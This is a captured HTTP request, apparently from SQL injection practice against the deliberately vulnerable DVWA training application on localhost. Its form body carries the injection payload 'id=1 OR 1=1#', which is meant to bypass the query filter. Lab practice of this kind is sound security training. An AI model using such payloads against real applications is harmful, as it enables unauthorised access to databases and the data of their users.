 1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 Content-Length: 18
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/DVWA/vulnerabilities/sqli/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=1rkf8k7dmbk3fqefgt939a98tn; security=medium
21 Connection: close
22
23 id=1 OR 1=1#&Submit=Submit